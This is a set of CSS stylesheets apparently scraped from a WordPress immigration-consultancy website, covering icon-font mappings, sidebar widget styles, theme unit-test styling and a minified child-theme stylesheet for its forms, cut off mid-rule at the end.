.immigration-air-freight:before { content: "\f10d"; }
.immigration-flight:before { content: "\f10e"; }
.immigration-booking:before { content: "\f10f"; }
.immigration-visa:before { content: "\f110"; }
.immigration-passport-1:before { content: "\f111"; }
.immigration-family:before { content: "\f112"; }
.immigration-family-1:before { content: "\f113"; }
.immigration-family-2:before { content: "\f114"; }
.immigration-coach:before { content: "\f115"; }
.immigration-strategy:before { content: "\f116"; }
.immigration-reading:before { content: "\f117"; }
.immigration-book-1:before { content: "\f118"; }
.immigration-book-2:before { content: "\f119"; }
.immigration-graduated:before { content: "\f11a"; }
.immigration-medal-1:before { content: "\f11b"; }
.immigration-mortarboard-1:before { content: "\f11c"; }
.immigration-diploma-1:before { content: "\f11d"; }
.immigration-diploma-2:before { content: "\f11e"; }
.immigration-graduated-1:before { content: "\f11f"; }
.immigration-graduate:before { content: "\f120"; }
.immigration-graduate-1:before { content: "\f121"; }
.immigration-conference:before { content: "\f122"; }
.immigration-male-student:before { content: "\f123"; }
.immigration-female-student:before { content: "\f124"; }
.immigration-student-1:before { content: "\f125"; }
.immigration-student-2:before { content: "\f126"; }
.immigration-book-3:before { content: "\f127"; }
.immigration-elearning:before { content: "\f128"; }
.immigration-book-4:before { content: "\f129"; }
.immigration-course:before { content: "\f12a"; }
.immigration-lecture:before { content: "\f12b"; }
.immigration-academy:before { content: "\f12c"; }
.immigration-briefcase-1:before { content: "\f12d"; }
.immigration-student-3:before { content: "\f12e"; }
.immigration-meeting:before { content: "\f12f"; }
.immigration-seminar:before { content: "\f130"; }
.immigration-training:before { content: "\f131"; }
.immigration-meeting-1:before { content: "\f132"; }
.immigration-email:before { content: "\f133"; }
.immigration-email-1:before { content: "\f134"; }
.immigration-phone:before { content: "\f135"; }
.immigration-phone-call:before { content: "\f136"; }
.immigration-location:before { content: "\f137"; }
.immigration-location-pin:before { content: "\f138"; }
.immigration-newspaper:before { content: "\f139"; }
.immigration-classified:before { content: "\f13a"; }
.immigration-chat:before { content: "\f13b"; }
.immigration-chat-1:before { content: "\f13c"; }
.immigration-suitcase:before { content: "\f13d"; }
.immigration-desk:before { content: "\f13e"; }
.immigration-browsing:before { content: "\f13f"; }
.immigration-search:before { content: "\f140"; }
.immigration-search-1:before { content: "\f141"; }
.immigration-training-1:before { content: "\f142"; }
.immigration-accept:before { content: "\f143"; }
.immigration-checked:before { content: "\f144"; }
.immigration-check-mark:before { content: "\f145"; }
.immigration-deal:before { content: "\f146"; }
.immigration-trade:before { content: "\f147"; }
.immigration-conversation:before { content: "\f148"; }
.immigration-customer-service:before { content: "\f149"; }
.immigration-telemarketing:before { content: "\f14a"; }
.immigration-scholarship:before { content: "\f14b"; }
.immigration-study:before { content: "\f14c"; }
.immigration-linguistics:before { content: "\f14d"; }
.immigration-spaceship:before { content: "\f14e"; }
.immigration-students:before { content: "\f14f"; }
.immigration-interview:before { content: "\f150"; }
.immigration-interview-1:before { content: "\f151"; }
.immigration-business-meeting:before { content: "\f152"; }
.immigration-boss:before { content: "\f153"; }
.immigration-seminar-1:before { content: "\f154"; }
.immigration-delay:before { content: "\f155"; }

--- FILE ---
content_type: text/css
request_url: https://www.ainit.net/wp-content/themes/eastend/assets/css/eastend-font-icon.css?ver=6.9
body_size: 1340
content:
@font-face {
  font-family: 'eastend';
  src: url('../fonts/eastend.eot?85820753');
  src: url('../fonts/eastend.eot?85820753#iefix') format('embedded-opentype'),
       url('../fonts/eastend.woff2?85820753') format('woff2'),
       url('../fonts/eastend.woff?85820753') format('woff'),
       url('../fonts/eastend.ttf?85820753') format('truetype'),
       url('../fonts/eastend.svg?85820753#eastend') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'eastend';
    src: url('../font/eastend.svg?85820753#eastend') format('svg');
  }
}
*/
 
 [class^="icon-0"]:before, [class*=" icon-0"]:before {
  font-family: "eastend";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-007-business:before { content: '\e800'; } /* '' */
.icon-008-business:before { content: '\e801'; } /* '' */
.icon-009-business:before { content: '\e802'; } /* '' */
.icon-010-business:before { content: '\e803'; } /* '' */
.icon-011-business:before { content: '\e804'; } /* '' */
.icon-012-business:before { content: '\e805'; } /* '' */
.icon-013-business-strategy:before { content: '\e806'; } /* '' */
.icon-014-business:before { content: '\e807'; } /* '' */
.icon-015-business:before { content: '\e808'; } /* '' */
.icon-016-checklist:before { content: '\e809'; } /* '' */
.icon-017-collaboration:before { content: '\e80a'; } /* '' */
.icon-018-corporate:before { content: '\e80b'; } /* '' */
.icon-019-currency:before { content: '\e80c'; } /* '' */
.icon-020-database:before { content: '\e80d'; } /* '' */
.icon-021-date:before { content: '\e80e'; } /* '' */
.icon-022-discussion:before { content: '\e80f'; } /* '' */
.icon-023-dividends:before { content: '\e810'; } /* '' */
.icon-024-document:before { content: '\e811'; } /* '' */
.icon-025-dollar:before { content: '\e812'; } /* '' */
.icon-026-economy:before { content: '\e813'; } /* '' */
.icon-027-employee:before { content: '\e814'; } /* '' */
.icon-028-financial:before { content: '\e815'; } /* '' */
.icon-029-financial:before { content: '\e816'; } /* '' */
.icon-030-financial:before { content: '\e817'; } /* '' */
.icon-031-financial:before { content: '\e818'; } /* '' */
.icon-032-financial:before { content: '\e819'; } /* '' */
.icon-033-focus:before { content: '\e81a'; } /* '' */
.icon-034-hr-manager:before { content: '\e81b'; } /* '' */
.icon-035-human-resources:before { content: '\e81c'; } /* '' */
.icon-036-idea:before { content: '\e81d'; } /* '' */
.icon-037-investment:before { content: '\e81e'; } /* '' */
.icon-038-jigsaw:before { content: '\e81f'; } /* '' */
.icon-039-loss:before { content: '\e820'; } /* '' */
.icon-040-money-bag:before { content: '\e821'; } /* '' */
.icon-041-network:before { content: '\e822'; } /* '' */
.icon-042-organization-chart:before { content: '\e823'; } /* '' */
.icon-043-paper-money:before { content: '\e824'; } /* '' */
.icon-044-partnership:before { content: '\e825'; } /* '' */
.icon-045-presentation:before { content: '\e826'; } /* '' */
.icon-046-privacy-policy:before { content: '\e827'; } /* '' */
.icon-047-process:before { content: '\e828'; } /* '' */
.icon-048-profit:before { content: '\e829'; } /* '' */
.icon-049-profit:before { content: '\e82a'; } /* '' */
.icon-050-money-bag:before { content: '\e82b'; } /* '' */
.icon-051-profit:before { content: '\e82c'; } /* '' */
.icon-052-project-plan:before { content: '\e82d'; } /* '' */
.icon-053-project:before { content: '\e82e'; } /* '' */
.icon-054-retirement:before { content: '\e82f'; } /* '' */
.icon-055-rewards:before { content: '\e830'; } /* '' */
.icon-056-rupee:before { content: '\e831'; } /* '' */
.icon-057-statistics:before { content: '\e832'; } /* '' */
.icon-058-suitcase:before { content: '\e833'; } /* '' */
.icon-059-target:before { content: '\e834'; } /* '' */
.icon-060-team-work:before { content: '\e835'; } /* '' */
.icon-061-weak:before { content: '\e836'; } /* '' */
.icon-062-workflow:before { content: '\e837'; } /* '' */
.icon-001-agreement:before { content: '\e838'; } /* '' */
.icon-002-analysis:before { content: '\e839'; } /* '' */
.icon-003-announcement:before { content: '\e83a'; } /* '' */
.icon-004-bar-chart:before { content: '\e83b'; } /* '' */
.icon-005-brainstorm:before { content: '\e83c'; } /* '' */
.icon-006-budget:before { content: '\e83d'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://www.ainit.net/wp-content/themes/eastend/assets/css/widget.css?ver=6.9
body_size: 1284
content:
/* sideber css style */
/* serch widget */

.blog-left-side > div {
	margin-bottom: 30px;
}
.blog-left-side > div:last-child {
    margin-bottom: 0px;
}
.blog-left-side h2 {
    margin-bottom: 10px;
}
.blog-left-side {} 
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .textwidget h4,
.blog-right-side .textwidget h4 {
	font-size: 20px;
	letter-spacing: 1px;
	color: #151948;
	padding-bottom: 8px;
}
.textwidget-icon li {
	display: inline;
}
.textwidget-icon li a {
	display: inline-block;
	margin: 0 8px;
	font-size: 18px;
	color: #f00 !important;
}
.textwidget-icon li a {
	font-size: 15px !important;
	color: #FF4400 !important;
}
.textwidget-icon.social-profile li a {
	display: inline-block;
	margin: 0 2px;
	font-size: 18px;
	color: #f00 !important;
	width: 50px;
	height: 50px;
	line-height: 50px;
	background: #062a4d;
	color: #fff !important;
	text-align: center;
}
.textwidget-icon.social-profile  li a:hover{
	background:#FF4400;
}
.sb_instagram_header {
	display: none;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
	background: #062a4d;
	border-radius: 0;
}
#sb_instagram #sbi_load .sbi_load_btn:hover {
	background: #FF4400;
}
#sb_instagram .sbi_follow_btn a:focus, #sb_instagram .sbi_follow_btn a:hover {
	outline: 0;
	box-shadow: inset 0 0 10px 20px #FF4400;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0px;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0px !important;
}
.blog-left-side .sub-menu li a:hover,
.blog-left-side .nav .children li a:hover {
    background: transparent;
    color: #47087C ;
}
.search {
	position: relative;
}
.search input {
	background: #fff none repeat scroll 0 0;
	height: 60px;
	position: relative;
	width: 100%;
	border: 1px solid #ced4da;
	color: #565872;
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.search input[type="text"] {} .search input::-ms-input-placeholder,
.search input::-webkit-placeholder,
.search input::-moz-placeholder {
    color: #858585;
    font-size: 14px;
}
.search button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #565872;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 100%;
    width: 53px;
}
.search button i {}
.search input[type="text"] {
  padding-left: 10px;
}
/* widget list */

.widget {}
.blog-left-side .widget h4 {
    display: block;
    margin-bottom: 20px;
}
.blog-left-side .widget h4.widget-title {
    display: block;
    padding-bottom: 12px;
    margin-bottom: 15px;
    position: relative;
}
.footer-middle .widget h5 {
    color: #333;    
}
.blog-left-side .widget ul {
	list-style: none;
}
.blog-left-side .widget ul li {
  position: relative;
}
.blog-left-side .widget ul ul{
	padding-left:1px;
	margin-top:10px;
}
.blog-left-side .widget ul li:last-child {
	padding-bottom: 0px;
    margin-bottom: 0;
}

.blog-left-side .widget ul li a {
    color: #565872;
    font-weight: 400;
}
.blog-left-side .widget ul li a:hover,.blog-left-side .widget ul li.active a:before{
	color: #FF4400;
}
.blog-left-side .widget ul.children{
	margin-top:5px;
	padding-left:10px;
}
/* widget select */

.widget {} 
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #bbb;
    padding-left: 5px;
    box-shadow: none;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select{
	width:100%;
}
/* table css */

#wp-calendar {
    width: 100%;
}
/* tags */
.tagcloud a {
	color: #565872;
	display: inline-block;
	font-size: 14px !important;
	margin: 0 6px 12px 0;
	padding: 12px 17px;
	text-align: center;
	text-transform: capitalize;
	background: #f1f1f1;
	border: none;
	line-height: 1.4;
}
.widget_categories ul li:hover:before,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_archive ul li a:hover,
.r-post-content h3:hover,
.r-post-content h3 a:hover {
    color: #FF4400;
}
.tagcloud a:hover{
	background:#FF4400;
	color:#fff;
}
#wp-calendar caption {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 10px;
  text-align: left;
}
#wp-calendar {
  font-size: 13px;
}
#wp-calendar {
    border: 0px solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
	color:#333333;
}
table#wp-calendar td {
  border: 1px solid #e5e5e5;
  color: #444444;
   padding: 5px 6px;
  text-align: center;
  vertical-align: top;
  font-size: 14px;
}
#wp-calendar th, #wp-calendar td {
  padding: 8px;
}
table#wp-calendar th {
  border: 1px solid #e5e5e5;
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  padding: 5px 6px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
}
table#wp-calendar td#today{
	color:#fff ;
	background-color:#29345c;
}
table#wp-calendar td#today a{
	color:#fff;
}
.text-widget-about {
	text-align: center;
}
.text-widget-about ul li {
	border-top: 0;
	padding: 0;
}
.wp-block-archives{}
.wp-block-archives {}
.wp-block-archives li{}
.wp-block-archives li a,.wp-block-categories li a{color: #5e629c}

.wp-block-archives select {
	height: 40px;
	width: 200px;
	border: 1px solid #ddd;
	padding: 0 10px;
}
.single-blog-content .wp-block-latest-comments{padding-left: 0}
.recent-post-text span i {
	color: #f8f9fe;
	margin-right: 5px;
	font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: https://www.ainit.net/wp-content/themes/eastend/assets/css/unittest.css?ver=6.9
body_size: 1417
content:
/* THEME UNIT TEST CSS */
.sticky .eastend-single-blog {
	border: 1px solid #e96e53;
}

.post_reply ul,.post_reply ol{
	padding-left: 20px;
}

.blog-content ul{
	list-style-type: square;
	padding-left: 18px;
}

.blockquote p{
	font-size:16px;
}
.wp-block-button{
	margin:0 0 20px 0;
}
.eastend-single-blog-content .wp-block-cover .wp-block-cover-text{
	color: #FFF;
}
table {
    border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 20px;
    width: 100%;
}
th {
    font-weight: bold;
    text-transform: uppercase;
	   /*  border: 1px solid #ededed; */
}
td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0;
}
caption, th, td {
	font-weight: normal;
	text-align: center;
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 30px;
    font-size: 14px;
    border-left: 5px solid #b9b9b9;
    background: #f9f9f9;
    font-style: italic;
}
blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small {
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
}

blockquote em,
blockquote i {
	font-style: normal;
}

blockquote strong,
blockquote b {
}

small {
	font-size: smaller;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

dl {
	margin: 0;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 20px;
}

address {
    font-style: italic;
    margin: 0 0 24px;
}
i, cite, em, var, address, dfn {
    font-style: italic;
}
em{
	font-style: italic;
	font-weight: bold; 
}

tt, samp {
   color:#666;
}
code{
   background: transparent;
   color: inherit;
}
kbd{
}

/* image aligment */
img.size-full, img.size-large, img.wp-post-image {
    height: auto;
    max-width: 100%;
}
.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption {
    max-width: 100%;
}

/**
 * 8.0 Alignments
 */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
	text-align: center;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.4em 1.4em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.4em 1.4em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.4em;
}

.wp-block-archives-dropdown{
	margin-bottom: 5px;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}
 /**
* 14.1 Captions
*/

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	line-height: 1.5;
	padding: 0.5em 0;
	font-size: 14px;
}

/**
* 14.2 Galleries
*/

.gallery {
	margin-bottom: 1.6em;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	line-height: 1.5;
	padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.post-password-form input[type=submit] {
    border: none;
    padding: 2px 14px;
	background:#1a7dd7;
	color:#fff;
}
.post-password-form input[type="password"] {
	border: 1px solid #ddd;
	width: 100%;
	height: 40px;
	padding: 0 15px;
}
.logo_area{
	padding: 20px 0;
}
.site-title {
	font-size: 26px;
	margin: 0;
	color:#0d2958;
}
.site-title a {
    font-weight: 700;
	color:#0d2958;
    text-transform: capitalize;
}
.site-title a:hover {
	color:#0d2958;
}
.site-description {
	margin: 0;
	color: #0d2958;
	padding-bottom: 0;
}

.bypostauthor {
	color:#0d2958;
}

.wp-block-cover.alignleft{
	margin-right: 10px;
}
.wp-block-button.alignleft {
	margin-right: 10px;
}
.wp-block-gallery.alignleft {
	margin-right: 10px;
}
.has-large-font-size {
	font-size: 36px;
	line-height: 1.3;
}

.wp-block-media-text {
	margin-top: 15px;
}
.inner-post-pagination a, .inner-post-pagination  span.post-page-numbers {
	border: 2px solid #ddd;
	display: inline-block;
	min-width: 35px;
	text-align: center;
	margin-left: 2px;
	height: 33px;
	line-height: 30px;
	margin-right: 3px;
	color: #0d2958;
}
.inner-post-pagination  span.current{
	border: 2px solid #FE8264;
	color: #FE8264;
}
.wp-block-table.is-style-stripes td {
	border-color: transparent;
	padding: 5px 13px;
}
.single-blog-content table, .single-blog-content th, .single-blog-content td {
	border: 1px solid #d1d1d1;
}
.single-blog-content table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 400;
}
.comment-list table, .comment-list th, .comment-list td {
	border: 1px solid #d1d1d1;
}
.comment-list table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 400;
}
.post-password-form label {
	width: 100%;
} 


--- FILE ---
content_type: text/css
request_url: https://www.ainit.net/wp-content/themes/eastend-child/style.css?ver=6.9
body_size: 7494
content:
/*
Theme Name: Eastend child
Tags:  custom-menu, editor-style, featured-images
Template: eastend
Version: 1.0.0
*/

/*---------------------------------
      write your css from here
------------------------------------*/
/*
Theme Name: Eastend child
Tags:  custom-menu,  editor-style,  featured-images
Template: eastend
Version: 1.0.0
*/
/*---------------------------------
      write your css from here
------------------------------------*/@import url(https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,600;0,700;0,800;1,400&display=swap);.news-ticker-wrap svg{width:12px;fill:#f5821f}.ainiTLogo svg,.ainiTLogo svg image,.banner-content h2{width:100%!important}.printform,.printform table.third td,.topBar ul{line-height:normal}.freeForm .wpcf7-not-valid-tip{font-size:10px}.btn-sm,.copy-right-text p,.copyright-social ul li a,.fleft,.freeForm .wpcf7-response-output,.wpfdp h4{font-size:12px}.elementor-column-wrap .elementor-element:last-child,.footer-middle .widget,.freeForm .wpcf7-form-control-wrap,.section-title,.shortForm .elementor-element,.sliderNew .elementor-element{margin-bottom:0!important}.freeForm input{margin-top:5px!important;font-weight:500!important;border:2px solid #f5821f!important;border-radius:5px!important;padding:3px 5px!important;font-size:12px}.freeForm h3,.wpcf7-form select{font-size:12px!important}.freeForm select{margin-bottom:5px;padding:3px 5px!important;background:#fff!important}.buton1 p,.elementor-text-editor p:last-child,.em-bar-main,.freeForm p,.gutentor-single-item-wrap p:last-child,.homeMigrate .section-title,.init .wpcf7-form-control-wrap,.makeAppoint p,.migrationForm p,.section-title h5{margin-bottom:0}.freeForm textarea{padding:5px;min-height:0;max-height:35px}.freeForm input[type=submit]{background-color:#f26a25!important;padding:5px 10px!important;margin-bottom:0!important}.freeForm .yersOption .wpcf7-list-item{width:46%!important}.freeForm .yersOption .wpcf7-list-item .wpcf7-list-item-label{background-color:#fff;font-size:12px;margin-bottom:0!important}.freeCheck .cf7mls-btns,.freeForm .cf7mls-btns{margin-top:10px;float:left;width:100%;min-height:auto!important}.banner-slick .b-batton,.contact-form progress,.form4 .full,.freeForm progress,.gteForm input[type=date],.migrationForm select,.printwrapper table.fifth tr td,.printwrapper table.fifth tr th{width:100%}.checkButn input[type=checkbox],.eastend-single-blog .eastend-blog-meta-left,.eastend-single-blog-details-inner .eastend-blog-meta,.eastend-single-blog-details-inner .eastend-blog-social,.footer-middle .widget ul.menu li a::before,.hidenPage,.makeAppoint span+br,.mobSlider,.msg+p,.printform .wpcf7-form-control-wrap+br,.printform br,.single-post .blog-next-pre,.slick-slider .content-section,.socialIcon a br,.socialIcon p br,.wpfdp li.menu-item::before{display:none}li,p{font-size:13px!important}.printform h1,.printform h2,.printform table.hed strong{text-decoration:underline}#scrollUp,#scrollUp i{color:#015aa9}::-webkit-input-placeholder{color:#000}::-moz-placeholder{color:#000}:-ms-input-placeholder{color:#000}:-moz-placeholder{color:#000}.ticketLeft{width:49%;margin:5px;float:left}.ticketFull{margin:5px;float:left;width:100%;padding-right:12px}.form1 .left,.form2 .left,.form3 .left,.schedulForm .left,.schedulForm1 .left,.ticketButn{float:left}.submitTicket{position:fixed;right:30px;top:44%;z-index:999;box-shadow:0 0 15px -5px #000;border-radius:100%;padding:3px;background-color:#f5821f;width:60px}.submitTicket:hover{background-color:#243c7c;width:65px}.fullWidth{max-width:100%;background-color:#fff}.whiteBg .eastend-two-header{background-color:#fff;border-top:1px solid #cdcdcd;border-bottom:1px solid #cdcdcd}.breadcumb-area .breadcumb-inner,.easy_testimonial .header-area .rate-area,.easy_testimonial .rate-area .date,.easy_testimonial .rate-area .easy_testimonial_image_wrapper,.easy_testimonial .rate-area .easy_testimonial_star_wrapper,.easy_testimonial_title,.em-slick-slider-new .slick-dots,.mean-bar .meanmenu-reveal,.mean-bar::before,.mean-expand,.page-template-landing-page .whiteBg,.printform h2+br,.signwrapper .signleft+br,.sliderNew button.slick-next,.sliderNew button.slick-prev,.topBar ul li:last-child a::after,nav.mean-nav{display:none!important}.comingsoon{width:1024px;margin:50px auto 0}.comingsoon .col-50{float:left;width:50%;padding:0 10px}.comingsoon .right{background-color:#fff;padding:30px 20px}.maitenance-page{background-image:url(https://www.ainit.net/wp-content/uploads/2021/03/eiligibility-check-page.jpg);background-size:cover;background-repeat:no-repeat;height:100%}.comingsoon-page{height:100%;background-color:#300000}.maitenance-page .left h1{color:#f5821f;margin-bottom:20px}.maitenance-page .left h2{color:#fff;font-size:27px}.maitenance-page .right h1{color:#f5821f;margin-bottom:20px;font-size:20px;text-align:center}.printform,li{color:#000}.maitenance-page .right h2{color:#000;font-size:20px;text-align:center}.gteForm .full,.maraIcon{width:100%;float:left}.gteForm .left{float:left;width:49.5%}.gteForm .left3{float:left;width:353px;margin:0 5px}.gteForm .right{float:right;width:49.5%}.gteForm .hght{min-height:48px}.gteForm .radio{display:inline-flex;margin-bottom:20px}.gteForm .radio .left{width:990px}.gteForm .radio .wpcf7-form-control-wrap,.printform table.hed tr td:last-child,.signwrapper .signright{text-align:right}.gteForm .btn{float:left;clear:both;padding:0}.wpcf7-form select{color:#000!important}.freeCheck h3,.topBar ul li a:hover{color:#f5821f}b,strong{font-weight:700!important}h2,li,p{font-weight:600}a,h1,h2,h3,h4,h5,h6,li,p{font-family:Montserrat,sans-serif;word-break:break-word}h2{font-size:23px}h3{font-size:20px;font-weight:500}.printform h2,h4,ul.headIcon a i,ul.headIcon1 a i{font-size:18px}h5{color:#f5821f!important}.selected-flag{background-color:#e1e1e1!important}.buton1,.printform .rele,.schedulForm p,.schedulForm1 p,.textarea1{float:left;width:100%}.printform .reletion{float:right!important;width:100%!important}.printform .wpcf7-form-control-wrap{float:left;width:24%;margin:5px}.printform .wpcf7-form-control-wrap input[type=date]:focus,.printform .wpcf7-form-control-wrap input[type=email]:focus,.printform .wpcf7-form-control-wrap input[type=number]:focus,.printform .wpcf7-form-control-wrap input[type=text]:focus{border-color:#243c7c;-webkit-transition:border .5s ease-out;-moz-transition:border .5s ease-out;-o-transition:border .5s ease-out;transition:border .5s ease-out}.printform .experience,.printform .wpcf7-form-control-wrap.reletion{clear:both}.printform .wpcf7-form-control-wrap input[type=date].wpcf7-date,.printform .wpcf7-form-control-wrap input[type=email],.printform .wpcf7-form-control-wrap input[type=number],.printform .wpcf7-form-control-wrap input[type=text],.printform .wpcf7-form-control-wrap input[type=text].wpcf7-phonetext{width:100%;border:1px solid #bfbfbf;outline:0}.printform .wpcf7-form-control-wrap input[type=email],.printform .wpcf7-form-control-wrap input[type=number],.printform .wpcf7-form-control-wrap input[type=text]{padding:10px}.printform .wpcf7-form-control-wrap input[type=date].wpcf7-date{padding:9px 10px!important;border-radius:0}.printform .wpcf7-form-control-wrap input[type=text].wpcf7-phonetext{padding:10px 10px 10px 50px!important}.printform input[type=submit]{display:block;clear:both}.head1 h5,.printform h1{font-size:22px}.printform .leftmargin{padding-left:60px}.printform .leftpadding{padding-left:30px}.printform table.second td{height:85px}.printform table.third td{height:40px}.printform table.hed{margin-bottom:40px}.signwrapper{width:100%;float:left;margin-top:70px}.signwrapper em{display:block;margin-bottom:20px}.printform table.hed tr td{width:30%}.printform table{border:0;margin-bottom:0}.freeCheck .wpcf7-form-control-wrap,.margin-bottom .left,.margin-bottom .right,.printwrapper table,ol,ul{margin-bottom:20px}.printform tr{float:left;display:grid}.printform table.first tr td{line-height:normal;height:56px;border:0}.contactForm .buttons,.form3 .buton1,.printform tr.left td,.printform tr.right td{text-align:left}.printform tr.center td{text-align:right!important;width:100%;padding:0 10px}.printform tr.left{width:35%}.printform tr.center{width:20%}.printform tr.right{width:45%}.printform table.hed tr,.wpcf7-form .select-statements span{display:contents}.printwrapper table.fifth tr{float:left;display:flex;width:100%}.printwrapper table,.printwrapper th,.printwrapper tr{border:0!important}.printwrapper td{padding:0;border:0;width:100%}.signwrapper .signleft,.signwrapper .signright{width:50%;float:left}.hustle-layout-content{width:350px;position:absolute;bottom:150px;left:70px}.hustle-group-content{margin:0!important;background-color:#f5821f!important;padding:0!important}.hustle-content-wrap{background-color:#fee896!important}.hustle-field input[type=email],.hustle-field input[type=name],.hustle-field input[type=text]{background-color:#fee896db!important}#scrollUp:hover,a.paoc-popup-btn:hover{background:#f5821f}.hustle-field .hustle-input-label{color:#000!important;font-weight:700!important}.hustle-layout-body form{padding:0 50px!important;margin-top:10px!important}.paoc-popup-modal{background:0 0}.paoc-popup-modal-cnt{border:5px solid #f5821f;border-radius:6px}.checkHome .elementor-widget-wrap,.form2 .buton1{text-align:center}.occupation input{border-radius:5px}.makeAppoint .intl-tel-input input{height:31px;color:#717171;font-size:12px}.form2 .intl-tel-input input{color:#717171;font-size:12px;height:32px}.schedulForm1 .intl-tel-input input{color:#717171;font-size:12px;height:36px}.contactForm .intl-tel-input input{color:#717171;font-size:12px;height:38px}.consult-form .intl-tel-input input,.shortForm .intl-tel-input input{height:35px;color:#717171;font-size:12px}.freeCheck h3{border-bottom:2px dashed #ddd;padding-bottom:10px;font-size:16px;text-align:center;font-weight:800;float:left;width:100%;margin-top:5px}.freeCheck button{padding:5px 10px!important;border-radius:20px!important}.freeCheck .yersOption input[type=radio]{visibility:hidden;margin:0;padding:0;width:0}.freeCheck .yersOption label{width:100%!important;padding:0;text-align:center;color:#000;font-weight:600;margin-bottom:0}.freeCheck .yersOption .wpcf7-list-item{width:47%;margin:0 5px}.freeCheck .yersOption input[type=radio]+.wpcf7-list-item-label:hover{cursor:pointer;background-color:#f5821f;color:#fff}.freeCheck .yersOption input[type=radio]+.wpcf7-list-item-label{border:2px solid #f5821f;margin-bottom:10px;padding:10px;width:100%;border-radius:5px}.freeCheck .yersOption input[type=radio]:checked+.wpcf7-list-item-label{background-color:#f5821f;text-align:center;color:#fff}.freeCheck .wpcf7-validation-errors{float:left;width:100%;margin:0!important}.freeCheck .privacy-policy label{display:inline!important}.freeCheck .wpcf7-radio{margin-top:5px;float:left;width:100%}.form3 h2,.freeCheck .wpcf7-list-item label,.schedulForm .last{display:flex}.freeCheck input[type=radio]{margin:3px 5px}.freeCheck button[type=button]:hover{background-color:#223c79;opacity:1}.freeCheck button[type=button]{margin:0!important;width:49%}.freeCheck input[type=date]:focus,.freeCheck input[type=email]:focus,.freeCheck input[type=tel]:focus,.freeCheck input[type=text]:focus,.freeCheck select:focus,.freeCheck textarea:focus{color:#000;outline:0}.freeCheck input[type=date],.freeCheck 